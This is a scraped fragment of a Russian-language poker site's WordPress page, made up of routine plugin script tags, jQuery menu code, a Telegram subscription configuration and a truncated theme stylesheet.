</script><script src='https://onlinepokerigrat.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script><script src='https://onlinepokerigrat.com/wp-content/plugins/ap-tooltips/assets/scripts.js?ver=6.3.6' id='tlp-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script><script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/onlinepokerigrat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script><script id='q-auth-popup-loginform-js-extra'>
var QA = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","nonce":"82e5ea5dda","user_ID":"0","captcha_key":"","current_url":"\/poker\/stati-o-888poker\/promokody-dlya-888poker\/","promoWatchRules":"","local":{"errorFileSize":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430. \u041c\u0430\u043a\u0441:","errorAvatarSize":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u0440\u0430\u0437\u043c\u0435\u0440 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u043d\u0435 \u0431\u043e\u043b\u0435\u0435: 450*450"},"mode":"normal"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/q-auth/assets/js/popup-loginform.js?ver=6.3.6' id='q-auth-popup-loginform-js'></script><script src='https://onlinepokerigrat.com/wp-content/plugins/wp-notice/assets/js/wp-notice.js?ver=6.3.6' id='wp-notice-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/bootstrap.min.js?ver=1' id='bootstrap_js-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/custom.js?ver=1' id='custom_js-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/script.min.js?ver=1' id='script_min_js-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/comment-reply.min.js?ver=6.3.6' id='comment-reply-js'></script><script async src='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/plg-modal/modal.js?ver=3.22' id='sb__modal-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/main.js?ver=7.0.0' id='main-script-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-tooltip.js?ver=6.3.6' id='bootstrap-shortcodes-tooltip-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-popover.js?ver=6.3.6' id='bootstrap-shortcodes-popover-js'></script><script id='subscribe-js-extra'>
var subscribe_object = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","nonce":"f5872c4ce2"};
</script><script id="subscribe-js-before">
const subscribeConf = {"channels":["telegram"],"telegram":{"style":1,"url":"https:\/\/t.me\/+IkCMqQ_XGI84NDNi","fullscreen":false,"styles":{"all":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"ua":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"ru":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"by":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}]},"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"modal":{"pause":1800,"remind":30,"time":30000,"timeshow":0,"scroll":2500,"history":2,"displayModal":3},"contents":{"all":{"devices":{"email":[{"title":"\u0414\u043e\u0441\u0442\u0443\u043f \u043a \u0444\u0440\u0438\u0440\u043e\u043b\u043b\u0443 \u0432 20,000","desc":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u043c \u043d\u0430 \u043f\u043e\u0447\u0442\u0443","tmpl":"","btn_text":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","banner_name":"\u041c\u0443\u0436\u0447\u0438\u043d\u0430 \u0441 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u043d\u0430 \u0440\u043e\u0437\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}],"telegram":[{"title":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u044b\u0439 \u0434\u043e\u0441\u0442\u0443\u043f!","desc":"\u0422\u0443\u0440\u043d\u0438\u0440\u044b, \u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u0438 \u0440\u0430\u0437\u0431\u043e\u0440\u044b \u0440\u0443\u043a. \u0412\u0441\u0451 \u0441\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435 \u2013 \u0432 \u043d\u0430\u0448\u0435\u043c Telegram-\u043a\u0430\u043d\u0430\u043b\u0435.","tmpl":"","btn_text":"Telegram","banner_name":"\u041b\u0438\u0441 \u043d\u0430 \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}]}},"ua":{"devices":{"email":[{"title":"\u0414\u043e\u0441\u0442\u0443\u043f \u0434\u043e \u0444\u0440\u0456\u0440\u043e\u043b\u0443 \u0432 20,000","desc":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u043c\u043e \u043d\u0430 \u043f\u043e\u0448\u0442\u0443","tmpl":"","btn_text":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435","banner_name":"\u041c\u0443\u0436\u0447\u0438\u043d\u0430 \u0441 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u043d\u0430 \u0440\u043e\u0437\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}],"telegram":[{"title":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f!","desc":"\u0422\u0443\u0440\u043d\u0456\u0440\u0438, \u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u0442\u0430 \u0440\u043e\u0437\u0431\u043e\u0440\u0438 \u0440\u0443\u043a.","tmpl":"","btn_text":"Telegram","banner_name":"\u041b\u0438\u0441 \u043d\u0430 \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}]}},"ru":[],"by":[]},"email":{"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"youtube":{"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"data":{"id":"2759","tmpl":"","postType":"post","priority":false,"country":"all","defaultCountry":"ru","defaultCountryFix":"0","hasTrap":1,"success":{"text":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0441\u044c \u043d\u0430 \u0442\u0435\u043b\u0435\u0433\u0440\u0430\u043c-\u043a\u0430\u043d\u0430\u043b, \u0447\u0442\u043e\u0431\u044b \u0431\u044b\u0442\u044c \u0432 \u043a\u0443\u0440\u0441\u0435 \u0432\u0441\u0435\u0445 \u0441\u0430\u043c\u044b\u0445 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439","telegram":"Telegram","learn_text":"","learn_url":""},"redirect":{"url":"","msg":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443! "},"ajaxUrl":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","hasPluginCookie":1,"limits":"","countries":["all","ua","ru","by"]}}
</script><script async src='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/subscribe.js?ver=3.22' id='subscribe-js'></script><script>        jQuery(document).ready(function ($) {            $('.navbar .dropdown').hover(function () {                $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(250).slideDown();            }, function () {                $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(100).slideUp();            });            if ($(window).width() > 1200) {                $('.navbar-nav a').click(function () {                    location.href = this.href;                });            }        });    </script></body></html><script>    jQuery(document).ready(function ($) {        //console.log($(document).width());        if ($(document).width() < 1200) {            $('.left_side_share').remove();        } else {            left_side_share_pos();            $(window).resize(function () {                left_side_share_pos();            });        }        $('.hide_left_side').click(function () {            $(this).hide();            $('.show_left_side').show();            $('.left_side_share').css({'left': '-20px'});        });        $('.show_left_side').click(function () {            $(this).hide();            $('.hide_left_side').show();            $('.left_side_share').css({'left': '25px'});        });        $('.current-post-ancestor').parents('li').each(function () {            $(this).addClass('current-post-ancestor');        });    });</script>

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/style.css?ver=7.0.1
body_size: 29224
content:
/*Theme Name:     pokernetTheme URI:      http://wp-mfc.com/Description:    This is a child-theme for wpmfc-themeAuthor:         WP-MFC TeamAuthor URI:     http://wp-mfc.com/Version:        2.0.0*/body {	font-size: 16px;	line-height: 28px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	color: #555;	display: table;	width: 100%;}/* links */a, a:hover, a:active, a:focus, input, input:hover, input:focus, input:active, textarea, textarea:hover, textarea:active, textarea:focus, button, button:hover, button:focus, button:active {	outline: none;}a {	text-decoration: none;	transition: all .3s ease;}a:hover {	text-decoration: underline;}a:active, a:focus {	text-decoration: none;}/* placeholder color */form input::-webkit-input-placeholder {	color: #999;}form input:-moz-placeholder {	color: #999;}form input:-ms-input-placeholder {	color: #999;}form textarea::-webkit-input-placeholder {	color: #999;}form textarea:-moz-placeholder {	color: #999;}form textarea:-ms-input-placeholder {	color: #999;}/* heading */h1, h2, h3, h4, h5, h6 {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;	color: #333;	font-weight: 400;}h1 {	font-size: 36px;	line-height: 42px;}h2 {	font-size: 32px;	line-height: 38px;}h3 {	font-size: 28px;	line-height: 34px;}h4 {	font-size: 24px;	line-height: 30px;}h5 {	font-size: 20px;	line-height: 26px;}h6 {	font-size: 16px;	line-height: 22px;}.inline_block {	display: inline-block;}.widgettitle {	border-bottom: 2px solid;	padding-bottom: 3px;}.relative {	position: relative;}/* bootstrap */.site_wrap {	width: 1200px;	margin: 0 auto;}/* fonts */.upper {	text-transform: uppercase;}.bold {	font-weight: bold;}.italic {	font-style: italic;}/* margin */.mb20 {	margin: 0 0 20px;}.mb30 {	margin: 0 0 30px;}.mb40 {	margin: 0 0 40px;}.mb50 {	margin: 0 0 50px;}/* INDEX *//* HEADER */header .box720x90 {	margin-top: 20px;}header ul.contact > li.current-menu-ancestor > a, header ul.contact > li.current-menu-ancestor:hover > a, header ul.contact > li.current-post-ancestor > a, header ul.contact > li.current-post-ancestor:hover > a {	background: transparent !important;}.top_line,.copyright {	background-color: #151616 !important;}.top_line {	float: left;	width: 100%;	height: 34px;	border-top: 1px solid #000;	border-bottom: 1px solid #000;	box-shadow: 0 5px 50px 0 rgba(0, 0, 0, .5);}.top_line ul {	color: #fff;	margin: 5px 0;}.top_line ul li a, .top_line ul li span {	color: #fff;	font-size: 13px;	line-height: 20px;}.top_line ul li span {	cursor: default;}.top_line ul li a {	text-decoration: underline;}.top_line ul li a:hover {	text-decoration: none;}/* social_list */.soc_btns li {	padding: 0;}.soc_btns > li > a {	display: block;	width: 30px;	height: 30px;	background: url(img/soc_seti_top_menu.png) no-repeat;}.soc_btns > li.vk > a {	background-position: 0 0;}.soc_btns > li.fb > a {	background-position: -30px 0;}.soc_btns > li.odn > a {	background-position: -60px 0;}.soc_btns > li.gpl > a {	background-position: -90px 0;}.soc_btns > li.tw > a {	background-position: -120px 0;}.soc_btns > li.rss > a {	background-position: -150px 0;}.logo {	width: 52px;	margin-right: 7px;}.logo img {	max-height: 100px;	max-width: 100%;	height: auto;}.head_top {	display: flex;	align-items: center;	background-color: #2e2e2e;	border-top: 1px solid #454545;	border-bottom: 1px solid #454545;	padding: 20px 0;}.head_top .logo a:hover,.head_top .logo a:focus,.head_top .logo a:active {	text-decoration: none;}.head_top .logo_img,.head_top .header-text {	display: table-cell;	vertical-align: middle;}.logo_img + .header-text {	padding-left: 10px;	max-width: 280px;}.head_top .header-text {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;}.head_top .header-text .site_name {	font-size: 30px;	margin: 0;	color: #333;	line-height: 24px;	cursor: default;}.head_top a .header-text .site_name, .head_top a .header-text .site_description {	cursor: pointer;}.head_top .header-text .site_description {	font-size: 12px;	color: #999;	margin: 2px 0 0;	cursor: default;	line-height: 20px;}/* center_logo */.head_top .center_logo {	position: relative;	height: 150px;}.head_top .center_logo .logo {	left: 50%;	text-align: center;	width: 100%;	transform: translate(-50%, -50%);}.head_top .center_logo .logo img {	max-width: 100%;	height: auto;}.head_top .center_logo .logo .logo_img + .header-text {	text-align: left;}.head_top .center_logo .logo .logo_img, .head_top .center_logo .logo .header-text {	display: inline-block;}.head_top .center_logo .logo .header-text {	max-width: none;	word-break: break-word;}/* adv_box */.banner_wrap {	position: relative;}.box728x90 {	width: 728px;	height: 90px;	margin: 0 auto 50px;	clear: both;}.box468x60 {	width: 468px;	height: 60px;	margin: 0 auto 50px;	clear: both;}header .box468x60 {	margin: 0 auto;}header .box728x90 {	margin: 30px auto 0;}.box336x280 {	width: 336px;	height: 280px;	margin: 0 auto 50px;}.box250x300 {	width: 250px;	height: 300px;}.box300x600 {	width: 300px;	height: 600px;	margin: 0 auto 50px;}.box120x600 {	width: 120px;	height: 600px;	margin: 0 auto 50px;}.box728x90 img, .box468x60 img, .box336x280 img, .box250x300 img, .box300x600 img, .box120x600 img {	max-width: 100%;	height: auto;}.box728x90 .table-responsive > .table > tbody > tr > td, .box468x60 .table-responsive > .table > tbody > tr > td, .box336x280 .table-responsive > .table > tbody > tr > td, .box300x600 .table-responsive > .table > tbody > tr > td, .box250x300 .table-responsive > .table > tbody > tr > td, .box120x600 .table-responsive > .table > tbody > tr > td {	white-space: normal;	word-wrap: break-word;}.banner_content_wrap {	clear: both;	text-align: center;	margin: 0 0 20px;}/* yandex direct */.yap-Ya_sync_1-grid .yap-layout__outer {	word-wrap: break-word;	white-space: normal;}/* navigaton */#fixed_header {	z-index: 9999;	top: 33px;	height: 50px;	width: 100%;	background-color: #151616;	box-shadow: 0 -5px 50px 0 rgba(0, 0, 0, .5);}.site_wrap #fixed_header {	width: 1200px;}.loggedin {	top: 30px !important;}header .navbar-collapse {	padding: 0;}.navbar-nav {	margin: 0 !important;}.nav > li > a, .nav > li > span {	color: #fff;	font-size: 14px;	line-height: 24px;	padding: 13px 20px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	display: block;}header .nav > .active > span, header .dropdown-menu > li.current-menu-item > span {	cursor: default !important;}header .nav > li > a:hover, header .nav > li > a:focus, header .nav > .active > span {	background: #d24431;}header .nav > li > a:hover, header .nav > li > a:focus {	color: #fff;}header .nav .open > a, header .nav .open > a:hover, header .nav .open > a:focus {	color: #fff;}.nav .caret, .nav a:hover .caret {	border-top-color: #fff;	border-bottom-color: #fff;}.navbar-toggle {	border: 2px solid #fff;}.navbar-toggle .icon-bar {	background: #fff;}/* dropdown */header .dropdown-menu {	box-shadow: 0 1px 20px rgba(0, 0, 0, .2);	min-width: 170px;}header .dropdown-menu {	border: 0}header .dropdown-menu li {	margin: 0;}header .dropdown-menu li + li {	border-top: 1px solid #e7e7e7;}header .dropdown-menu > li > a, header .dropdown-menu > li > span {	color: #666;	font-size: 13px;	line-height: 18px;	padding: 13px 28px 13px 20px;	display: block;	clear: both;	white-space: nowrap;}header .dropdown-menu > li > a:hover, header .dropdown-menu > li > a:focus, header .dropdown-menu > li > span:hover, header .dropdown-menu > li > span:focus {	color: #fff;}header .dropdown-menu > li.current-menu-item > span:after {	border-left-color: #fff;}header .dropdown-menu > .active > a, header .dropdown-menu > .active > a:hover, header .dropdown-menu > .active > a:focus {	background: #dfdfdf;	color: #666;}header .dropdown-menu {	border-radius: 0;	padding: 0;}.dropdown-submenu {	position: relative;}.dropdown-submenu > .dropdown-menu {	top: 0;	left: 100%;	margin-top: 0;	margin-left: 0;}.dropdown-submenu:hover > .dropdown-menu.hover_menu, .dropdown-submenu:hover > .dropdown-menu {	display: block;}.dropdown-submenu > a:after, .dropdown-submenu > span:after {	display: block;	content: " ";	position: absolute;	right: 13px;	top: 23px;	width: 0;	height: 0;	border-color: transparent;	border-style: solid;	border-width: 4px 0 4px 4px;	border-left-color: #555;	margin-top: -4px;}.dropdown-submenu > a:hover:after, .dropdown-submenu > span:hover:after, .current-post-ancestor > a:after {	border-left-color: #fff;}/* HOVER DROPDOWN */.dropdown-submenu.pull-left {	float: none;}.dropdown-submenu.pull-left > .dropdown-menu {	left: -100%;	margin-left: 10px;}.dropdown:hover .dropdown-menu.hover_menu {	display: block;}.dropdown:hover .dropdown-menu.hover_menu .dropdown-submenu .dropdown-menu.hover_menu {	display: none;}.dropdown .dropdown-menu.hover_menu .dropdown-submenu:hover .dropdown-menu.hover_menu {	display: block;}.dropdown:hover .dropdown-menu.hover_menu .dropdown-submenu .dropdown-menu.hover_menu .dropdown-submenu .dropdown-menu.hover_menu {	display: none;}.dropdown .dropdown-menu.hover_menu .dropdown-submenu .dropdown-menu.hover_menu .dropdown-submenu:hover .dropdown-menu.hover_menu {	display: block;}.dropdown .dropdown-menu.hover_menu .dropdown-submenu:hover .dropdown-menu.hover_menu .dropdown-submenu .dropdown-menu.hover_menu li a:after, .dropdown.open .dropdown-menu .dropdown-submenu:hover .dropdown-menu .dropdown-submenu .dropdown-menu li a:after {	display: none;}header ul > li.current-menu-ancestor > a:after {	border-left-color: #fff;}.search button:not(.btn-promocode), .search_form_button {	border: none;	background: none;	font-size: 16px;	padding: 0;	color: #fff;	margin-right: 10px;	display: inline-block;}.search_form_button {	position: relative;	z-index: 1000;	margin: 0;	width: 50px;	height: 50px;	transition: all .3s ease;}.search input {	border: 1px solid transparent;	box-shadow: none;	padding: 7px 12px;	font-size: 14px;	line-height: 18px;	width: 160px;	color: #999;	display: inline-block;	font-style: italic;}.search.head_form_active {	box-shadow: 0 1px 20px rgba(0, 0, 0, .2);	z-index: 100;	opacity: 1;	transform: translatey(0);}header .search {	position: absolute;	right: 0;	margin: 0;	top: 100%;	padding: 5px;	z-index: -1;	transition: all .3s ease;	opacity: 0;	transform: translatey(-50px);}header .search input {	width: 260px;}#fixed_header .relative {	height: 50px;}.fixed-header-row {	display: grid;	align-items: center;	grid-template-columns: 1fr 132px 50px;	grid-gap: 12px;}.fixed-header-row .navbar-nav {	float: none;}@media (max-width: 576px) {	.fixed-header-row {		grid-template-columns: 1fr 50px;	}	.fixed-header-subscribe {		display: none;	}}/* CONTENT */.content {	padding: 30px 0;	background: #fff;}.content .widgettitle {	margin: 0 0 25px;}.content h1.widgettitle {	margin: 0 0 25px;	font-size: 22px;	line-height: 1.25;	font-weight: 700;	padding-bottom: 7px;}.main_page_content_wrap .widgettitle {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	color: #333;	font-size: 18px;	line-height: 1.5;	font-weight: 700;}.content .search input {	border: 1px solid;	width: 50%;}.content .search button {	padding: 8px 18px;	margin: 0;	position: relative;	top: 0;	left: 0;	font-size: 14px;	line-height: 18px;	transition: all .3s ease;}/* lg_post_box */.lg_post_box {	margin-bottom: 40px;}.lg_post_box .post_text {	font-size: 14px;	line-height: 1.5;}.lg_post_box:last-child {	margin-bottom: 0;}.category_list_one .lg_post_box:last-child {	margin-bottom: 40px;}.lg_post_box .post_thumbnail_wrap {	margin: 0 0 7px;	width: 360px;	height: 186px;}.lg_post_box .post_thumbnail_wrap a {	display: block;	height: 100%;}.lg_post_box .post_thumbnail_wrap a img {	height: 100%;	object-fit: contain;}.lg_post_box .post_title h2 {	margin: 0;}.lg_post_box .post_title .h2 {	margin: 0;}.lg_post_box .post_title a {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	margin: 0 0 8px;	font-size: 18px;	line-height: 1.5;	display: block;	font-weight: 700;	text-decoration: underline;}.lg_post_box .post_title a:hover {	color: #d24431 !important;}.lg_post_box .post_text p:last-child {	margin: 0;}.post_categories {	margin: 0 0 5px;	line-height: 12px;}.post_categories li {	padding: 0;	margin-right: 5px;	margin-bottom: 2px;}.post_categories li a, .post_categories li {	color: #999;	font-size: 12px;	line-height: 12px;	display: inline;}/* sm_post_box */.sm_post_box {	margin-bottom: 20px;	display: block;	width: 100%;}.sm_post_box:last-child {	margin-bottom: 0;}.sm_post_box:after {	content: "";	display: table;	clear: both;}.sm_post_box .post_thumbnail_wrap {	width: 86px;	height: 69px;	margin-right: 10px;}.sm_post_box .post_thumbnail_wrap a {	display: block;	height: 100%;}.sm_post_box .post_thumbnail_wrap img {	max-width: 100%;	height: 100%;	object-fit: contain;}.sm_post_box .post_title h2 {	margin: 0;}.sm_post_box .post_title .h2 {	margin: 0;}.sm_post_box .post_title a {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	font-size: 14px;	line-height: 1.5;	display: block;	padding-left: 96px;	text-decoration: underline;}.sm_post_box .post_title a:hover {	color: #d24431 !important;}/* poker_rooms_widget */.poker_rooms_widget {	overflow: hidden;	border-radius: 8px;	margin: 0 0 40px;}.poker_rooms_widget .widgettitle {	color: #fff !important;	padding: 7px 12px;	font-size: 16px;	line-height: 24px;	margin: 0 !important;	border: 0;	background-color: #150e09;}.poker_rooms_widget .poker_rooms_wrap {	padding: 15px;	background: #eee;	overflow: hidden;}.poker_rooms_list {	overflow: hidden;}.poker_rooms_item {	margin: 0 0 10px 0;	height: 64px;	float: left;}.poker_rooms_item:nth-child(even) {	margin-right: 0;	float: right;}.poker_rooms_item .item_thumb {	width: 64px;	height: 64px;	display: inline-block;	vertical-align: middle;	border-radius: 6px;	border: 1px solid #ccc;	background: #fff;	padding: 2px;}.poker_rooms_item .item_thumb a {	display: block;	height: 100%;}.poker_rooms_item .item_thumb img {	max-width: 100%;	height: auto;}.poker_rooms_item .item_links {	display: inline-block;	vertical-align: middle;	margin-left: 10px;}.poker_rooms_item .item_links a {	text-decoration: underline;	display: block;	line-height: 24px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;}.poker_rooms_item .item_links a:hover {	text-decoration: underline;}.all_rooms_btn {	font-size: 14px;	line-height: 20px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;	text-decoration: underline;	float: right;}.all_rooms_btn:hover {	text-decoration: none;}.casino_item {	float: left;	width: 270px;	height: 310px;	margin-right: 20px;	margin-bottom: 20px;	border-radius: 12px;	border: 1px solid #D2D2D2;	padding: 15px;	box-shadow: 0 7px 7px -7px #D2D2D2;	text-align: center;	overflow: hidden;	background: #fff;	background: linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #ededed 100%);}.casino_item:hover {	box-shadow: 0 7px 7px -4px #D2D2D2;}.casino_item:nth-child(4n) {	margin-right: 0;}.casino_item_ttl, .casino_thumb_wrap {	width: 100%;	text-align: center;	margin-bottom: 10px;	display: block;}.casino_item_ttl {	font-size: 20px;	font-weight: 700;}.p_rakeback {	display: block;	margin-bottom: 5px;}.p_bonus {	line-height: 22px;	display: block;}.action_link {	width: 45%;	color: #b60f13;}.action_link_l {	float: left;}.action_link_r {	float: right;}.casino_item__meta {	display: inline-block;	width: 100%;	margin-top: 5px;	margin-bottom: 3px;	padding-bottom: 7px;	border-bottom: 1px solid #e0e0e0;}:root {	--next-post: url('[data-uri]');}.post_controller > li.right_control_button a {	background: var(--next-post) no-repeat 98% 36px;}.post_controller > li.right_control_button:hover > a {	background: #f3f3f3 var(--next-post) no-repeat 98% 36px;}/* specal_offer */.specal_offer {	overflow: hidden;	margin: 0 0 30px;	padding: 30px;	border: 1px solid #D2D2D2;	box-shadow: 0 7px 7px -7px #D2D2D2;	border-radius: 12px;	background: #fff;	background: linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #ededed 100%);}.specal_offer .specal_offer_img, .specal_offer .specail_offer_info {	display: inline-block;	position: relative;	vertical-align: middle;}.specal_offer .specail_offer_info {	width: 77%;}.specal_offer .specal_offer_img {	width: 20%;	margin-right: 2%;	text-align: center;}.specal_offer .specal_offer_img img {	max-width: 100%;	height: auto;}.specail_offer_info .ttl, .specail_offer_info .text {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;}.specail_offer_info .ttl {	font-size: 24px;	line-height: 30px;	margin: 0 0 10px;}.specail_offer_info .text {	font-size: 32px;	line-height: 38px;	margin: 0 0 10px;	color: #d0000b;}.specail_offer_info .links {}.specail_offer_info .links a {	color: #b60f13;	border: 2px solid #b60f13;	background: none;	padding: 5px 10px;	margin-right: 5px;	text-decoration: none;	display: block;	margin-bottom: 10px;	text-align: center;	border-radius: 12px;}.specail_offer_info .links a:hover {	background: #b60f13;	color: white}.specail_offer_info .dl1 dt {	text-align: left;	width: 140px;}.specail_offer_info .dl1 dd {	margin-left: 150px;}.specail_offer_info .dl2 dt {	text-align: left;	width: 200px;}.specail_offer_info .dl2 dd {	margin-left: 210px;}.p_preview {	margin-bottom: 10px;	display: block;	float: left;}.p_preview_img {	width: 23%;	margin: 1%;	display: block;	float: left;}.flash_item {	float: left;	width: 270px;	height: 250px;	margin-right: 20px;	margin-bottom: 20px;	border-radius: 12px;	border: 1px solid #D2D2D2;	padding: 15px;	box-shadow: 0 7px 7px -7px #D2D2D2;	text-align: center;	overflow: hidden;	background: #fff;	background: linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #ededed 100%);}.flash_item:hover {	box-shadow: 0 7px 7px -4px #D2D2D2;}.flash_item:nth-child(4n) {	margin-right: 0;}.flash_ttl {	width: 100%;	text-align: center;	margin-bottom: 10px;	display: block;	font-size: 20px;	font-weight: 700;}.flash_item .play_btn {	color: #150e09;	border: 2px solid #150e09;	padding: 2px 10px;	display: inline-block;	text-decoration: none;	margin-bottom: 10px;	text-align: center;	width: 120px;	margin-top: 25px;	border-radius: 12px;}.flash_item .play_btn:hover {	background: #b60f13;	color: white;	border: 2px solid #b60f13;}.sloty_item {	float: left;	width: 270px;	height: 280px;	margin-right: 20px;	margin-bottom: 20px;	border-radius: 12px;	border: 1px solid #D2D2D2;	padding: 15px;	box-shadow: 0 7px 7px -7px #D2D2D2;	text-align: center;	overflow: hidden;	background: #fff;	background: linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #ededed 100%);}.sloty_item .action_link {	width: 100%;	display: block;	color: #b60f13;	text-align: center;}.sloty_item:nth-child(4n) {	margin-right: 0;}.on_single.sloty_item {	float: left;	width: 210px;	height: 190px;}.on_single.sloty_item:nth-child(5n) {	margin-left: 20px;	margin-right: 0;}.sloty_cat_list {	overflow: hidden;}.on_single.sloty_item img {	max-width: 100%;	height: auto;}.dl-horizontal dt {	text-overflow: inherit !important;	white-space: normal !important;}.p_flash iframe {	max-width: 100%;}.category_list_one .lg_post_box:last-child {	margin-bottom: 40px;}/* RESPONSIVE */@media (min-width: 992px) and (max-width: 1200px) {	.flash_item:nth-child(4n), .casino_item:nth-child(4n), .sloty_item:nth-child(4n) {		margin-right: 20px;	}	.specail_offer_info .dl1 dt {		width: 120px;	}	.specail_offer_info .dl1 dd {		margin-left: 125px;	}	.specail_offer_info .dl2 dt {		width: 165px;	}	.specail_offer_info .dl2 dd {		margin-left: 180px;	}	.on_single.sloty_item {		width: 172px;	}	.on_single.sloty_item:nth-child(5n) {		margin: 0;	}	.poker_rooms_item {		width: 100%;	}}@media (min-width: 768px) and (max-width: 992px) {	.casino_cat_list, .sloty_cat_list, .poker_rooms_list {		text-align: center;	}	.flash_item, .casino_item, .sloty_item, .on_single.sloty_item, .poker_rooms_item, .poker_rooms_item:nth-child(even) {		float: none;		display: inline-block;		margin: 0 10px 15px;	}	.flash_item:nth-child(4n), .casino_item:nth-child(4n), .sloty_item:nth-child(4n) {		margin-right: 20px;	}	.specail_offer_info .dl1 dt, .specail_offer_info .dl2 dt {		width: 60%;	}	.specail_offer_info .dl1 dd, .specail_offer_info .dl2 dd {		margin-left: 63%;	}	.on_single.sloty_item:nth-child(5n) {		